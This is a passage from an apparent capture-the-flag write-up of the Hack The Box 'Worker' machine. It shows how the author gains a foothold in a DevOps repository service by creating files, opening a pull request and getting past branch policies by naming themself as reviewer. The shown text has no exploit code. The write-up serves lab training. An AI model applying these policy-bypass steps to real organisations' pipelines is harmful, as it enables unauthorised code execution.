


Hmm… If we can run a build, we could execute arbitrary code…
Maybe we need to escalate our privilege, so that we can run a build??
Initial Foothold
In "Repos", we can use the drop-down menu to select different repositories:

We can choose whatever we want, let's say "dimension" repository:

Now we're in the dimension repository!
In the index.html HTML file, we can see there are different subdomains:

Those also matches all the repository names!!
Let's add all repository names to /etc/hosts:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|20:37:28(HKT)]
└> sudo nano /etc/hosts
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|20:39:01(HKT)]
└> tail -n 1 /etc/hosts
10.10.10.203 worker.htb devops.worker.htb alpha.worker.htb cartoon.worker.htb dimension.worker.htb lens.worker.htb solid-state.worker.htb spectral.worker.htb story.worker.htb twenty.worker.htb
After further inspection in those repositories, nothing weird, all of them are HTML templates.
Hmm… What can we do in order to gain initial foothold…
I wonder if we can create/upload arbitrary files…
Yes we can!
We can click the three-dots drop down menu and create a file:



Then click "Commit" to push the to master branch:


Ahh… We need to use a pull request to merge to the master branch.
Let's create a new brach called test:

Next, create a new pull request:


It's created!
However, we can't just push to the master branch because of the policies:

Required:
- 0 of 1 reviewers approved
- No work items linked
Luckily, for some weird reasons? We can just add ourself as the "reviewer" and create a new "Work item".
Create a new "Work item":


